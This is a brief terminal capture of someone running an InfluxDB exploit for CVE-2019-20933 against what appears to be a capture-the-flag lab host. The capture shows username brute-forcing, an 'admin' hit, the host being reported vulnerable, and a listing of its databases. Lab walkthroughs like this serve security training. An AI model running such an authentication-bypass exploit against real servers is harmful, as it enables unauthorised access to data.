 (root💀Dracula)-[/home/dracula/InfluxDB-Exploit-CVE-2019-20933]
# python3 __main__.py
InfluxDB Exploit
- using CVE-2019-20933
Host (default: localhost): 10.10.14.84
Port (default: 8086): 8086
Username <OR> path to username file (default: users.txt): users.txt
Bruteforcing usernames ...
[v] admin
Host vulnerable !!!
Databases:
1) devzat
2) _internal
.quit to exit
[admin@10.10.14.84] Database: